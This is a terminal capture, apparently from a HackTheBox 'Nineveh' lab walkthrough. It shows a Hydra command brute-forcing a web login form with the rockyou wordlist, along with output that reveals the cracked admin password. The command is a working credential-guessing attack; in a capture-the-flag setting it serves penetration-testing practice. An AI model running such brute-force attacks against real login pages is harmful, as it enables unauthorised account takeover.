 root@Kali:~/hackthebox/nineveh# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid" -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 09:59:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:Invalid
[STATUS] 1539.00 tries/min, 1539 tries in 00:01h, 14342860 to do in 155:20h, 64 active
[STATUS] 1452.00 tries/min, 4356 tries in 00:03h, 14340043 to do in 164:37h, 64 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-22 10:03:21
root@Kali:~/hackthebox/nineveh#